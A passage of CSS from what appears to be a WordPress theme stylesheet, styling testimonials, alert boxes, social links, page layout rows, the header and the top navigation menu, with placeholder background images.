    display: block;
    font-weight: 700;
    text-transform: uppercase;
    color: #333333; }
    .testimonial-item .testimonial-author > a:hover {
      color: #ec1d23; }
  .testimonial-item .testimonial-author > span {
    color: #ec1d23; }

/*----- Alert Box -----*/
.kopa-alert {
  margin-top: 20px; }

.kopa-alert {
  padding: 10px 35px 10px 17px;
  color: #fff;
  position: relative;
  border: none; }

.kopa-alert .close {
  opacity: 0.8;
  top: 0px;
  right: -18px;
  outline: none; }

.kopa-alert.alert-warning {
  background: #fd9638; }

.kopa-alert.alert-info {
  background: #4fc7ed; }

.kopa-alert.alert-success {
  background: #35d05a; }

.kopa-alert.alert-danger {
  background: #f25656; }

/*----- Social Links -----*/
.social-links li {
  float: left;
  margin: 0 0 0 30px;
  list-style: none;
  font-size: 18px; }
  .social-links li:first-child {
    margin: 0; }
  .social-links li a {
    color: #b7b7b7; }
    .social-links li a:hover {
      color: #ec1d23; }
.social-links.style2 > li {
  width: 37px;
  height: 37px;
  line-height: 37px;
  text-align: center;
  background: #f7f7f7;
  margin-left: 2px; }
  .social-links.style2 > li > a {
    font-size: 17px;
    line-height: 39px;
    color: #333333;
    display: block; }
  .social-links.style2 > li:hover {
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    background: #ec1d23; }
    .social-links.style2 > li:hover > a {
      color: #fff;
      transition: all 0;
      -ms-transition: all 0;
      -webkit-transition: all 0;
      -moz-transition: all 0; }

.kopa-social-link > ul {
  margin: 0 -1px; }
  .kopa-social-link > ul > li {
    margin: 0 1px;
    float: left; }
    .kopa-social-link > ul > li > a {
      display: inline-block;
      text-align: center;
      width: 37px;
      height: 37px;
      line-height: 37px;
      font-size: 18px;
      background: none;
      color: #333333;
      border: 1px solid #e0e0e0; }
      .kopa-social-link > ul > li > a:hover {
        color: #ec1d23; }

/*----- placeholder -----*/
.sb-search-input::-webkit-input-placeholder {
  color: #fff; }

.sb-search-input:-moz-placeholder {
  color: #fff; }

.sb-search-input::-moz-placeholder {
  color: #fff; }

.sb-search-input:-ms-input-placeholder {
  color: #fff; }

/**
 * 1.4 Basic structure
 * -------------------------------------------------------------------
 */
html {
  overflow-x: hidden; }

body {
  background: #fff;
  font-family: "Open Sans", sans-serif;
  color: #888888;
  font-size: 14px;
  line-height: 22px;
  overflow-x: hidden; }

.mb-5 {
  margin-bottom: 5px; }

.mb-10 {
  margin-bottom: 10px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-30 {
  margin-bottom: 30px; }

.mb-40 {
  margin-bottom: 40px; }

.mb-50 {
  margin-bottom: 50px; }

.mb-60 {
  margin-bottom: 60px; }

.wrapper {
  width: 1170px;
  margin: 0 auto;
  position: relative; }

.loading {
  background: url("images/icons/gif-load.gif") no-repeat scroll center center white;
  min-height: 403px;
  width: 100%;
  position: relative;
  top: 0;
  left: 0;
  z-index: 9999999; }

.kopa-logo img {
  max-width: 100%; }

/*--- kopa-area ---*/
.area-inner {
  margin-top: -290px; }
  .area-inner .kopa-owl-prev, .area-inner .kopa-owl-next {
    display: inline-block;
    text-align: center;
    width: 28px;
    height: 23px;
    line-height: 23px;
    font-size: 15px;
    background: #ec1d23;
    color: #fff;
    cursor: pointer;
    position: relative; }
    .area-inner .kopa-owl-prev:before, .area-inner .kopa-owl-next:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 11px solid transparent;
      border-top: 23px solid #ec1d23;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%; }
    .area-inner .kopa-owl-prev:after, .area-inner .kopa-owl-next:after {
      content: '';
      position: absolute;
      border-top: 23px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 11px solid #ec1d23;
      top: 0;
      left: -11px; }
  .area-inner > .row > .col-md-12 .widget:first-child .widget-title {
    color: #fff; }

.kopa-area {
  padding-top: 55px;
  background: #fff; }

.kopa-area-1 {
  background: #eeeeee; }

.kopa-area-2 {
  background: url("images/background/cream_pixels.png"); }

.kopa-area-3 {
  background: none;
  position: relative;
  overflow: hidden; }
  .kopa-area-3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%;
    background: url("images/background/bg/black/7.png");
    background: rgba(0, 0, 0, 0.7);
    z-index: 99999;
    display: block; }
  .kopa-area-3:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url("http://placehold.it/1920x1440");
    z-index: 999;
    background-position: 50% 0;
    background-attachment: fixed !important;
    background-repeat: repeat; }
  .kopa-area-3 > video {
    top: 0 !important; }
  .kopa-area-3 .wrapper {
    z-index: 999999; }

.kopa-area-4 {
  background: url("images/background/sneaker_mesh_fabric.png");
  overflow-x: hidden; }

.kopa-area-5 {
  background: #d2d2d2; }

/*--- kopa-parallax ---*/
.kopa-parallax {
  padding-top: 55px;
  position: relative;
  background-position: 50% 0;
  background-attachment: fixed !important;
  background-repeat: repeat;
  background-size: cover !important; }
  .kopa-parallax .kopa-parallax-bg {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    background: url("images/background/bg/bg1/7.png");
    background: rgba(0, 0, 0, 0.75); }

.kopa-parallax-1 {
  background: url("http://placehold.it/1366x744");
  height: 310px;
  border-bottom: 8px solid #d2d2d2; }

.kopa-parallax-2 {
  background: url("http://placehold.it/1920x1440");
  height: 310px;
  border-bottom: 8px solid #d9d9d9; }

iframe {
  width: 100%;
  border: none; }

label {
  font-weight: 400; }

.kopa-post-content-formated {
  margin-bottom: 20px; }

textarea {
  overflow: auto;
  resize: vertical !important; }

ul#tiles {
  list-style: none !important; }

body.kopa-layout-single-product #main-content .kopa-area,
body.kopa-layout-product-archive #main-content .kopa-area {
  padding-bottom: 60px; }

.kopa-portfolio-page .kopa-area {
  overflow: hidden; }

/*
 * --------------------------------------------------
 * WORDPRESS REQUIRED BY THEME-CHECK
 * --------------------------------------------------
 */
.wp-caption {
  font-size: inherit; }

.wp-caption-text {
  font-size: inherit; }

.sticky {
  font-size: inherit; }

.gallery-caption {
  font-size: inherit; }

.bypostauthor {
  font-size: inherit; }

img {
  max-width: 100%; }

.alignnone {
  max-width: 100%; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 10px; }

.alignright {
  display: inline;
  float: right;
  margin-left: 10px; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.row.style1 {
  margin: 0 0 60px;
  background: #eeeeee; }
  .row.style1 > .col-md-4 {
    width: 34.18803%;
    background: #333333;
    padding: 55px 0 0;
    color: #d2d2d2; }
    .row.style1 > .col-md-4 .widget-title, .row.style1 > .col-md-4 span, .row.style1 > .col-md-4 p, .row.style1 > .col-md-4 a {
      color: #FFF; }
    .row.style1 > .col-md-4 p {
      color: #d2d2d2; }
    .row.style1 > .col-md-4 a:hover {
      color: #ec1d23; }
    .row.style1 > .col-md-4 .kopa-divider {
      border-color: #e0e0e0;
      margin: 0 0 20px; }
    .row.style1 > .col-md-4 .widget_calendar {
      border-color: #333333;
      color: #fff; }
      .row.style1 > .col-md-4 .widget_calendar caption, .row.style1 > .col-md-4 .widget_calendar tfoot, .row.style1 > .col-md-4 .widget_calendar thead th, .row.style1 > .col-md-4 .widget_calendar tfoot td a, .row.style1 > .col-md-4 .widget_calendar tbody td {
        border-color: #333333;
        color: #fff; }
    .row.style1 > .col-md-4 .widget_categories > ul > li, .row.style1 > .col-md-4 .widget_categories ul.menu > li,
    .row.style1 > .col-md-4 .widget_recent_entries > ul > li,
    .row.style1 > .col-md-4 .widget_recent_entries ul.menu > li,
    .row.style1 > .col-md-4 .widget_archive > ul > li,
    .row.style1 > .col-md-4 .widget_archive ul.menu > li,
    .row.style1 > .col-md-4 .widget_meta > ul > li,
    .row.style1 > .col-md-4 .widget_meta ul.menu > li,
    .row.style1 > .col-md-4 .widget_nav_menu > ul > li,
    .row.style1 > .col-md-4 .widget_nav_menu ul.menu > li,
    .row.style1 > .col-md-4 .widget_pages > ul > li,
    .row.style1 > .col-md-4 .widget_pages ul.menu > li,
    .row.style1 > .col-md-4 .widget_recent_comments > ul > li,
    .row.style1 > .col-md-4 .widget_recent_comments ul.menu > li,
    .row.style1 > .col-md-4 .widget_rss > ul > li,
    .row.style1 > .col-md-4 .widget_rss ul.menu > li {
      margin-top: 0;
      padding-top: 25px;
      border-top: none; }
      .row.style1 > .col-md-4 .widget_categories > ul > li:first-child, .row.style1 > .col-md-4 .widget_categories ul.menu > li:first-child,
      .row.style1 > .col-md-4 .widget_recent_entries > ul > li:first-child,
      .row.style1 > .col-md-4 .widget_recent_entries ul.menu > li:first-child,
      .row.style1 > .col-md-4 .widget_archive > ul > li:first-child,
      .row.style1 > .col-md-4 .widget_archive ul.menu > li:first-child,
      .row.style1 > .col-md-4 .widget_meta > ul > li:first-child,
      .row.style1 > .col-md-4 .widget_meta ul.menu > li:first-child,
      .row.style1 > .col-md-4 .widget_nav_menu > ul > li:first-child,
      .row.style1 > .col-md-4 .widget_nav_menu ul.menu > li:first-child,
      .row.style1 > .col-md-4 .widget_pages > ul > li:first-child,
      .row.style1 > .col-md-4 .widget_pages ul.menu > li:first-child,
      .row.style1 > .col-md-4 .widget_recent_comments > ul > li:first-child,
      .row.style1 > .col-md-4 .widget_recent_comments ul.menu > li:first-child,
      .row.style1 > .col-md-4 .widget_rss > ul > li:first-child,
      .row.style1 > .col-md-4 .widget_rss ul.menu > li:first-child {
        padding-top: 0; }
      .row.style1 > .col-md-4 .widget_categories > ul > li:after, .row.style1 > .col-md-4 .widget_categories ul.menu > li:after,
      .row.style1 > .col-md-4 .widget_recent_entries > ul > li:after,
      .row.style1 > .col-md-4 .widget_recent_entries ul.menu > li:after,
      .row.style1 > .col-md-4 .widget_archive > ul > li:after,
      .row.style1 > .col-md-4 .widget_archive ul.menu > li:after,
      .row.style1 > .col-md-4 .widget_meta > ul > li:after,
      .row.style1 > .col-md-4 .widget_meta ul.menu > li:after,
      .row.style1 > .col-md-4 .widget_nav_menu > ul > li:after,
      .row.style1 > .col-md-4 .widget_nav_menu ul.menu > li:after,
      .row.style1 > .col-md-4 .widget_pages > ul > li:after,
      .row.style1 > .col-md-4 .widget_pages ul.menu > li:after,
      .row.style1 > .col-md-4 .widget_recent_comments > ul > li:after,
      .row.style1 > .col-md-4 .widget_recent_comments ul.menu > li:after,
      .row.style1 > .col-md-4 .widget_rss > ul > li:after,
      .row.style1 > .col-md-4 .widget_rss ul.menu > li:after {
        color: #fff; }
      .row.style1 > .col-md-4 .widget_categories > ul > li:before, .row.style1 > .col-md-4 .widget_categories ul.menu > li:before,
      .row.style1 > .col-md-4 .widget_recent_entries > ul > li:before,
      .row.style1 > .col-md-4 .widget_recent_entries ul.menu > li:before,
      .row.style1 > .col-md-4 .widget_archive > ul > li:before,
      .row.style1 > .col-md-4 .widget_archive ul.menu > li:before,
      .row.style1 > .col-md-4 .widget_meta > ul > li:before,
      .row.style1 > .col-md-4 .widget_meta ul.menu > li:before,
      .row.style1 > .col-md-4 .widget_nav_menu > ul > li:before,
      .row.style1 > .col-md-4 .widget_nav_menu ul.menu > li:before,
      .row.style1 > .col-md-4 .widget_pages > ul > li:before,
      .row.style1 > .col-md-4 .widget_pages ul.menu > li:before,
      .row.style1 > .col-md-4 .widget_recent_comments > ul > li:before,
      .row.style1 > .col-md-4 .widget_recent_comments ul.menu > li:before,
      .row.style1 > .col-md-4 .widget_rss > ul > li:before,
      .row.style1 > .col-md-4 .widget_rss ul.menu > li:before {
        display: none; }
      .row.style1 > .col-md-4 .widget_categories > ul > li:hover, .row.style1 > .col-md-4 .widget_categories ul.menu > li:hover,
      .row.style1 > .col-md-4 .widget_recent_entries > ul > li:hover,
      .row.style1 > .col-md-4 .widget_recent_entries ul.menu > li:hover,
      .row.style1 > .col-md-4 .widget_archive > ul > li:hover,
      .row.style1 > .col-md-4 .widget_archive ul.menu > li:hover,
      .row.style1 > .col-md-4 .widget_meta > ul > li:hover,
      .row.style1 > .col-md-4 .widget_meta ul.menu > li:hover,
      .row.style1 > .col-md-4 .widget_nav_menu > ul > li:hover,
      .row.style1 > .col-md-4 .widget_nav_menu ul.menu > li:hover,
      .row.style1 > .col-md-4 .widget_pages > ul > li:hover,
      .row.style1 > .col-md-4 .widget_pages ul.menu > li:hover,
      .row.style1 > .col-md-4 .widget_recent_comments > ul > li:hover,
      .row.style1 > .col-md-4 .widget_recent_comments ul.menu > li:hover,
      .row.style1 > .col-md-4 .widget_rss > ul > li:hover,
      .row.style1 > .col-md-4 .widget_rss ul.menu > li:hover {
        padding-left: 0; }
      .row.style1 > .col-md-4 .widget_categories > ul > li > a, .row.style1 > .col-md-4 .widget_categories ul.menu > li > a,
      .row.style1 > .col-md-4 .widget_recent_entries > ul > li > a,
      .row.style1 > .col-md-4 .widget_recent_entries ul.menu > li > a,
      .row.style1 > .col-md-4 .widget_archive > ul > li > a,
      .row.style1 > .col-md-4 .widget_archive ul.menu > li > a,
      .row.style1 > .col-md-4 .widget_meta > ul > li > a,
      .row.style1 > .col-md-4 .widget_meta ul.menu > li > a,
      .row.style1 > .col-md-4 .widget_nav_menu > ul > li > a,
      .row.style1 > .col-md-4 .widget_nav_menu ul.menu > li > a,
      .row.style1 > .col-md-4 .widget_pages > ul > li > a,
      .row.style1 > .col-md-4 .widget_pages ul.menu > li > a,
      .row.style1 > .col-md-4 .widget_recent_comments > ul > li > a,
      .row.style1 > .col-md-4 .widget_recent_comments ul.menu > li > a,
      .row.style1 > .col-md-4 .widget_rss > ul > li > a,
      .row.style1 > .col-md-4 .widget_rss ul.menu > li > a {
        font-size: 14px;
        line-height: 22px;
        font-weight: 600; }
    .row.style1 > .col-md-4 .widget_rss ul li, .row.style1 > .col-md-4 .textwidget, .row.style1 > .col-md-4 .textwidget p strong, .row.style1 > .col-md-4 .textwidget > ul > li a {
      border-color: #333333;
      color: #fff; }
    .row.style1 > .col-md-4 .tagcloud a {
      border-color: #333333;
      color: #fff; }
    .row.style1 > .col-md-4 .textwidget > ul > li a:hover, .row.style1 > .col-md-4 .tagcloud a:hover {
      color: #ec1d23; }
    .row.style1 > .col-md-4 .kopa-contact-widget address p {
      color: #888888; }
    .row.style1 > .col-md-4 .more-link {
      border-color: #fff; }
      .row.style1 > .col-md-4 .more-link:hover {
        border-color: #ec1d23; }
    .row.style1 > .col-md-4 .widget {
      margin: 0 0 55px !important; }
      .row.style1 > .col-md-4 .widget.kopa-skill-widget {
        margin: 0 0 25px !important; }
  .row.style1 > .col-md-8 {
    width: 65.81197%;
    padding: 55px 30px 0; }
    .row.style1 > .col-md-8 .widget {
      margin: 0 0 55px !important; }
.row.style2 {
  margin: -55px 0 0; }
  .row.style2 > .col-md-4 {
    width: 34.18803%;
    background: #eeeeee;
    padding: 55px 30px 0; }
  .row.style2 > .col-md-8 {
    width: 65.81197%;
    padding: 55px 0 0 30px; }
.row.style-home {
  margin: 0;
  position: relative; }
  .row.style-home:before {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 31.62393%;
    height: 100%;
    background: #ec1d23;
    z-index: 1; }
  .row.style-home > .col-md-8 {
    width: 68.37607%;
    padding: 0 30px 0 0; }
  .row.style-home > .col-md-4 {
    width: 31.62393%;
    padding: 0;
    margin-top: -139px;
    position: relative;
    z-index: 999; }
    .row.style-home > .col-md-4 .widget {
      margin: 60px 0 0 !important; }
      .row.style-home > .col-md-4 .widget:first-child {
        margin: 0 !important; }
        .row.style-home > .col-md-4 .widget:first-child .widget-title {
          background: #bd2424;
          border-bottom: #ff1e00;
          padding: 28px 30px;
          font-family: "Open Sans", sans-serif;
          font-size: 22px;
          line-height: 28px;
          color: white;
          text-transform: uppercase;
          margin-bottom: 0; }
.row.style3 {
  margin-top: 5px; }
  .row.style3 > .col-md-7 {
    width: 53.75%; }
    .row.style3 > .col-md-7 .widget-title, .row.style3 > .col-md-7 span, .row.style3 > .col-md-7 p, .row.style3 > .col-md-7 a {
      color: #FFF; }
    .row.style3 > .col-md-7 span, .row.style3 > .col-md-7 p {
      color: #d2d2d2; }
    .row.style3 > .col-md-7 a:hover {
      color: #ec1d23; }
    .row.style3 > .col-md-7 .kopa-divider {
      border-color: #e0e0e0;
      margin: 0 0 20px; }
    .row.style3 > .col-md-7 .widget .widget-title {
      font-size: 18px;
      line-height: 24px; }
    .row.style3 > .col-md-7 .widget_calendar {
      border-color: #333333;
      color: #fff; }
      .row.style3 > .col-md-7 .widget_calendar caption, .row.style3 > .col-md-7 .widget_calendar tfoot, .row.style3 > .col-md-7 .widget_calendar thead th, .row.style3 > .col-md-7 .widget_calendar tfoot td a, .row.style3 > .col-md-7 .widget_calendar tbody td {
        border-color: #333333;
        color: #fff; }
    .row.style3 > .col-md-7 .widget_categories > ul > li, .row.style3 > .col-md-7 .widget_categories ul.menu > li,
    .row.style3 > .col-md-7 .widget_recent_entries > ul > li,
    .row.style3 > .col-md-7 .widget_recent_entries ul.menu > li,
    .row.style3 > .col-md-7 .widget_archive > ul > li,
    .row.style3 > .col-md-7 .widget_archive ul.menu > li,
    .row.style3 > .col-md-7 .widget_meta > ul > li,
    .row.style3 > .col-md-7 .widget_meta ul.menu > li,
    .row.style3 > .col-md-7 .widget_nav_menu > ul > li,
    .row.style3 > .col-md-7 .widget_nav_menu ul.menu > li,
    .row.style3 > .col-md-7 .widget_pages > ul > li,
    .row.style3 > .col-md-7 .widget_pages ul.menu > li,
    .row.style3 > .col-md-7 .widget_recent_comments > ul > li,
    .row.style3 > .col-md-7 .widget_recent_comments ul.menu > li,
    .row.style3 > .col-md-7 .widget_rss > ul > li,
    .row.style3 > .col-md-7 .widget_rss ul.menu > li {
      margin-top: 0;
      padding-top: 25px;
      border-top: none; }
      .row.style3 > .col-md-7 .widget_categories > ul > li:first-child, .row.style3 > .col-md-7 .widget_categories ul.menu > li:first-child,
      .row.style3 > .col-md-7 .widget_recent_entries > ul > li:first-child,
      .row.style3 > .col-md-7 .widget_recent_entries ul.menu > li:first-child,
      .row.style3 > .col-md-7 .widget_archive > ul > li:first-child,
      .row.style3 > .col-md-7 .widget_archive ul.menu > li:first-child,
      .row.style3 > .col-md-7 .widget_meta > ul > li:first-child,
      .row.style3 > .col-md-7 .widget_meta ul.menu > li:first-child,
      .row.style3 > .col-md-7 .widget_nav_menu > ul > li:first-child,
      .row.style3 > .col-md-7 .widget_nav_menu ul.menu > li:first-child,
      .row.style3 > .col-md-7 .widget_pages > ul > li:first-child,
      .row.style3 > .col-md-7 .widget_pages ul.menu > li:first-child,
      .row.style3 > .col-md-7 .widget_recent_comments > ul > li:first-child,
      .row.style3 > .col-md-7 .widget_recent_comments ul.menu > li:first-child,
      .row.style3 > .col-md-7 .widget_rss > ul > li:first-child,
      .row.style3 > .col-md-7 .widget_rss ul.menu > li:first-child {
        padding-top: 0; }
      .row.style3 > .col-md-7 .widget_categories > ul > li:after, .row.style3 > .col-md-7 .widget_categories ul.menu > li:after,
      .row.style3 > .col-md-7 .widget_recent_entries > ul > li:after,
      .row.style3 > .col-md-7 .widget_recent_entries ul.menu > li:after,
      .row.style3 > .col-md-7 .widget_archive > ul > li:after,
      .row.style3 > .col-md-7 .widget_archive ul.menu > li:after,
      .row.style3 > .col-md-7 .widget_meta > ul > li:after,
      .row.style3 > .col-md-7 .widget_meta ul.menu > li:after,
      .row.style3 > .col-md-7 .widget_nav_menu > ul > li:after,
      .row.style3 > .col-md-7 .widget_nav_menu ul.menu > li:after,
      .row.style3 > .col-md-7 .widget_pages > ul > li:after,
      .row.style3 > .col-md-7 .widget_pages ul.menu > li:after,
      .row.style3 > .col-md-7 .widget_recent_comments > ul > li:after,
      .row.style3 > .col-md-7 .widget_recent_comments ul.menu > li:after,
      .row.style3 > .col-md-7 .widget_rss > ul > li:after,
      .row.style3 > .col-md-7 .widget_rss ul.menu > li:after {
        color: #fff; }
      .row.style3 > .col-md-7 .widget_categories > ul > li:before, .row.style3 > .col-md-7 .widget_categories ul.menu > li:before,
      .row.style3 > .col-md-7 .widget_recent_entries > ul > li:before,
      .row.style3 > .col-md-7 .widget_recent_entries ul.menu > li:before,
      .row.style3 > .col-md-7 .widget_archive > ul > li:before,
      .row.style3 > .col-md-7 .widget_archive ul.menu > li:before,
      .row.style3 > .col-md-7 .widget_meta > ul > li:before,
      .row.style3 > .col-md-7 .widget_meta ul.menu > li:before,
      .row.style3 > .col-md-7 .widget_nav_menu > ul > li:before,
      .row.style3 > .col-md-7 .widget_nav_menu ul.menu > li:before,
      .row.style3 > .col-md-7 .widget_pages > ul > li:before,
      .row.style3 > .col-md-7 .widget_pages ul.menu > li:before,
      .row.style3 > .col-md-7 .widget_recent_comments > ul > li:before,
      .row.style3 > .col-md-7 .widget_recent_comments ul.menu > li:before,
      .row.style3 > .col-md-7 .widget_rss > ul > li:before,
      .row.style3 > .col-md-7 .widget_rss ul.menu > li:before {
        display: none; }
      .row.style3 > .col-md-7 .widget_categories > ul > li:hover, .row.style3 > .col-md-7 .widget_categories ul.menu > li:hover,
      .row.style3 > .col-md-7 .widget_recent_entries > ul > li:hover,
      .row.style3 > .col-md-7 .widget_recent_entries ul.menu > li:hover,
      .row.style3 > .col-md-7 .widget_archive > ul > li:hover,
      .row.style3 > .col-md-7 .widget_archive ul.menu > li:hover,
      .row.style3 > .col-md-7 .widget_meta > ul > li:hover,
      .row.style3 > .col-md-7 .widget_meta ul.menu > li:hover,
      .row.style3 > .col-md-7 .widget_nav_menu > ul > li:hover,
      .row.style3 > .col-md-7 .widget_nav_menu ul.menu > li:hover,
      .row.style3 > .col-md-7 .widget_pages > ul > li:hover,
      .row.style3 > .col-md-7 .widget_pages ul.menu > li:hover,
      .row.style3 > .col-md-7 .widget_recent_comments > ul > li:hover,
      .row.style3 > .col-md-7 .widget_recent_comments ul.menu > li:hover,
      .row.style3 > .col-md-7 .widget_rss > ul > li:hover,
      .row.style3 > .col-md-7 .widget_rss ul.menu > li:hover {
        padding-left: 0; }
      .row.style3 > .col-md-7 .widget_categories > ul > li > a, .row.style3 > .col-md-7 .widget_categories ul.menu > li > a,
      .row.style3 > .col-md-7 .widget_recent_entries > ul > li > a,
      .row.style3 > .col-md-7 .widget_recent_entries ul.menu > li > a,
      .row.style3 > .col-md-7 .widget_archive > ul > li > a,
      .row.style3 > .col-md-7 .widget_archive ul.menu > li > a,
      .row.style3 > .col-md-7 .widget_meta > ul > li > a,
      .row.style3 > .col-md-7 .widget_meta ul.menu > li > a,
      .row.style3 > .col-md-7 .widget_nav_menu > ul > li > a,
      .row.style3 > .col-md-7 .widget_nav_menu ul.menu > li > a,
      .row.style3 > .col-md-7 .widget_pages > ul > li > a,
      .row.style3 > .col-md-7 .widget_pages ul.menu > li > a,
      .row.style3 > .col-md-7 .widget_recent_comments > ul > li > a,
      .row.style3 > .col-md-7 .widget_recent_comments ul.menu > li > a,
      .row.style3 > .col-md-7 .widget_rss > ul > li > a,
      .row.style3 > .col-md-7 .widget_rss ul.menu > li > a {
        font-size: 14px;
        line-height: 22px;
        font-weight: 600; }
    .row.style3 > .col-md-7 .widget_rss ul li, .row.style3 > .col-md-7 .textwidget, .row.style3 > .col-md-7 .textwidget p strong, .row.style3 > .col-md-7 .textwidget > ul > li a {
      border-color: #333333;
      color: #fff; }
    .row.style3 > .col-md-7 .tagcloud a {
      border-color: #333333;
      color: #fff; }
    .row.style3 > .col-md-7 .textwidget > ul > li a:hover, .row.style3 > .col-md-7 .tagcloud a:hover {
      color: #ec1d23; }
    .row.style3 > .col-md-7 .kopa-contact-widget address p {
      color: #888888; }
    .row.style3 > .col-md-7 .more-link {
      border-color: #fff; }
      .row.style3 > .col-md-7 .more-link:hover {
        border-color: #ec1d23; }
.row.style4 > .col-md-4 {
  margin-top: -55px; }
  .row.style4 > .col-md-4 .widget {
    margin: 60px 0 0 !important; }
    .row.style4 > .col-md-4 .widget:first-child {
      margin: 0 !important; }
      .row.style4 > .col-md-4 .widget:first-child .widget-title {
        background: #bd2424;
        border-bottom: #ff1e00;
        padding: 28px 30px;
        font-family: "Open Sans", sans-serif;
        font-size: 22px;
        line-height: 28px;
        color: white;
        text-transform: uppercase;
        margin-bottom: 0; }

/**
 * 2. Header
 * -------------------------------------------------------------------
 */
.kopa-header {
  background: url("http://placehold.it/1585x301"); }
  .kopa-header .widget {
    margin: 8px 0 0; }

.parallax-header {
  background: url("http://placehold.it/1920x1280");
  padding-top: 0; }
  .parallax-header .kopa-header-left:before {
    border-top-color: #ec1d23; }
  .parallax-header .kopa-header-left > span {
    border-right-color: #ec1d23; }

.kopa-home-2-page .kopa-header {
  background: #fff; }
  .kopa-home-2-page .kopa-header .kopa-header-left:before {
    border-top-color: #fff; }
  .kopa-home-2-page .kopa-header .kopa-header-left > span {
    border-right-color: #fff; }

/*--- Header left ---*/
.kopa-header-left {
  width: 18.80342%;
  margin-right: 5.82906%;
  background: #ec1d23;
  padding: 54px 1px 54px 30px;
  float: left;
  position: relative;
  height: 197px;
  margin-left: 45px;
}
  .kopa-header-left:after {
    content: '';
    position: absolute;
    border-left: 0px solid transparent;
    border-right: 107px solid transparent;
    border-top: 200px solid #ec1d23;
    bottom: 0;
    left: 50%;
    margin-left: 0px;
    left: 100%; }

/*--- Header right ---*/
.kopa-header-right {
  width: 71.36752%;
  background: #030303;
  float: left;
  height: 197px;
  position: relative; }
  .kopa-header-right:after {
    content: '';
    position: absolute;
    border-top: 197px solid transparent;
    border-bottom: 0 solid transparent;
    border-right: 106px solid #202020;
    top: 0;
    left: -106px;
    z-index: 998; }

/*--- Header top ---*/
.kopa-header-top {
  padding: 8px 30px;
  height: 52px;
  position: relative;
  background: #111111; }
  .kopa-header-top:after {
    content: '';
    position: absolute;
    border-top: 52px solid transparent;
    border-bottom: 0 solid transparent;
    border-right: 28px solid #111111;
    top: 0;
    left: -28px;
    z-index: 9999; }

/*--- Header middle ---*/
.kopa-header-middle {
  padding: 23px 30px;
  background: #202020; }

.kopa-address-box {
  float: right; }
  .kopa-address-box > ul > li {
    float: left;
    color: #565656;
    margin-left: 50px;
    font-size: 14px;
    font-weight: 600; }
    .kopa-address-box > ul > li p {
      margin-top: 10px; }
    .kopa-address-box > ul > li i {
      display: inline-block;
      text-align: center;
      width: 35px;
      height: 35px;
      line-height: 33px;
      font-size: 16px;
      background: none;
      color: #565656;
      border: 2px solid #565656;
      border-radius: 50%;
      margin-right: 18px;
      float: left;
      margin-top: -6px; }
    .kopa-address-box > ul > li:first-child {
      margin-left: 0; }

/*--- Header bottom ---*/
.kopa-header-bottom {
  padding: 0 0 0 0;
  margin-left: -74px;
  position: relative;
  z-index: 99999;
  background: #030303; }

/*--- kopa-page-heading ---*/
.kopa-page-heading {
  text-align: center;
  margin: 35px 0;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif; }
  .kopa-page-heading p {
    font-size: 22px;
    line-height: 28px;
    color: #000; }
    .kopa-page-heading p span {
      color: #ec1d23; }

/*--- kopa-header-mobile ---*/
.kopa-header-mobile {
  display: none; }

.kopa-header-mobile-left {
  width: 86.80556%;
  height: 100px;
  background: #ec1d23;
  float: left;
  margin-right: 7.63889%;
  position: relative; }
  .kopa-header-mobile-left:before {
    content: '';
    position: absolute;
    border-left: 0px solid transparent;
    border-right: 50px solid transparent;
    border-top: 100px solid #ec1d23;
    bottom: 0;
    left: 50%;
    margin-left: 0px;
    left: 100%; }
  .kopa-header-mobile-left:after {
    content: "";
    width: 300px;
    height: 100px;
    background: #ec1d23;
    position: absolute;
    top: 0;
    left: -300px; }
  .kopa-header-mobile-left .kopa-logo {
    margin-top: 18px; }

/**
 * 2.1 Navigation
 * -------------------------------------------------------------------
 */
/*--- top-nav ---*/
.kopa-top-nav {
  float: right;
  margin-right: 20px; }

.top-menu {
  margin-top: 3px; }
  .top-menu.sf-arrows .sf-with-ul {
    padding-right: 0; }
    .top-menu.sf-arrows .sf-with-ul:after {
      content: "\f0d7";
      border: none;
      margin: 0;
      position: absolute;
      top: 8px;
      right: 22px;
      display: none; }
  .top-menu.sf-arrows .sub-menu .sf-with-ul {
    padding-right: 0; }
    .top-menu.sf-arrows .sub-menu .sf-with-ul:after {
      content: "\f105";
      right: 0; }
  .top-menu > li {
    position: relative;
    z-index: 999999999;
    float: left;
    padding: 4px 20px; }
    .top-menu > li > a {
      font-family: "Open Sans", sans-serif;
      font-size: 14px;
      line-height: 22px;
      color: #565656;
      font-weight: 300;
      text-transform: capitalize; }
    .top-menu > li ul {
      background-color: #f7f7f7;
      border: 1px solid #d2d2d2;
      color: #fff;
      width: 215px;
      display: none;
      position: absolute;
      left: 20px;
      top: 35px;
      padding: 0; }
      .top-menu > li ul li {
        border-top: 1px solid #d2d2d2;
        padding: 10px 15px;
        position: relative; }
        .top-menu > li ul li:first-child {
          border: none; }
        .top-menu > li ul li:hover {
          background: #e0e0e0; }
        .top-menu > li ul li a {
          font-family: "Open Sans", sans-serif;
          font-size: 14px;
          line-height: 22px;
          color: #888888; }
          .top-menu > li ul li a:hover {
            color: #333333; }
          .top-menu > li ul li a:after {
            display: none !important; }
      .top-menu > li ul ul {
        top: 0;
        left: 213px; }
    .top-menu > li:hover > a {
      color: #ec1d23; }

.top-nav-mobile {
  position: relative;
  float: left;
  display: none;
  margin-top: 0; }
  .top-nav-mobile .pull {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: white;
    text-transform: uppercase;
    z-index: 99;
    position: relative;
    display: block;
    cursor: pointer;
    margin-top: 8px; }
    .top-nav-mobile .pull > span {
      float: right;
      margin-top: 4px;
      margin-left: 8px;
      color: #d2d2d2;
      display: inline-block;
      text-align: center;
      width: 12px;
      height: 12px;
      line-height: 10px;
      font-size: 10px;
      background: none;
